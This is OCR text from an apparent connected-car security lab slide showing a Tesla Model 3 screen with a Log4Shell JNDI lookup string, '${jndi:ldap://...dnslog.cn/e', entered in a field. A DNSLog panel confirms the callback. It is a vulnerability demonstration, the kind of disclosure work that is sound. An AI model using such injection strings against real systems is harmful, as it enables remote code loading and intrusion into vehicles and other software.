 星舆实验室 | 专注车联网安全
379 km
20:14
19°
软件
快速控制
车灯
打开
车锁
打开
显示
驾驶
Autopilot
自动辅助驾驶
导航
安全&保障
MODEL 3
STANDARD PLUS
${jndi:ldap://4tiijq.dnslog.cn/e
594 km
DNSLog Platform
www.dnslog.cn
DNSLog.cn
Get SubDomain
Refresh Record
4tiijq.dnslog.cn
DNS Query Record
IP Address
Created Time
4tiijq.dnslog.cn
61.50.246.84
2021-12-10 20:12:37
4
18
94